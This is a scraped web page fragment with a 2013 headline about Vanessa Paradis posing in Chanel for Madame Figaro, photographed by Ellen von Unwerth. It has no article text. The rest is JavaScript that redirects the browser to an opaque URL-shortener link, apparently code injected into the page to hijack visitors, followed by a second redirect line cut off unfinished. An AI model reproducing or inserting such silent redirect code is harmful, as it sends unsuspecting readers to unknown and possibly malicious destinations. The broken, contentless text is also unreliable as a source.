
Vanessa Paradis Poses in Chanel for Madame
Figaro Lensed by Ellen von Unwerth
November 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =